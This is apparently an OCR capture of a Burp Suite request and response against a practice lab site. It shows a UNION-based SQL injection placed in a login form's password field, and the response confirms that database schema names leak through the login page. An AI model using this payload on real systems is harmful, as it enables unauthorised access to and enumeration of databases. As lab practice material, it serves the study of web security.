 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select schema_name from
information_schema.schemata limit 0,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:information_schema<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR